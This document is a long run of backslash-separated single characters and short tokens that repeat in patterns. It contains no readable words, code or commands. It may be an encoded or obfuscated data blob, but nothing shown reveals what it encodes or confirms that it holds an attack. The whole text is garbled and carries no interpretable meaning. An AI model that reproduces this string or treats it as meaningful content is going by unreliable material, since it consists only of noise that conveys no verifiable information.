\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\